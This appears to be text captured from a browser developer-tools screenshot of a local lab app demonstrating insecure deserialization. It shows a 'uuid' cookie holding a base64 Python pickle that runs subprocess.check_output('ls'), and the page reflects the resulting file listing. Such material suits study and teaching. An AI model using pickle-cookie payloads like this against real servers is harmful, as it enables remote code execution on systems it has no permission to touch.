 127.0.0.1:5000
Hey there! b'Insecure_deserialization\napp.py\nmalicious_payload.py\n'!
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
Application
Filter
Only show cookies with an issue
Manifest
Service Wo
Storage
Name Value Domain Path Expires / ... Size Http
uuid gASVKAAAAAAAAACMCnN1YnByb2Nlc3OUjAxjaGVja19vdXRwdXSUk5SMAmxzlIWUUpQu 127.0.0.1 / Session 72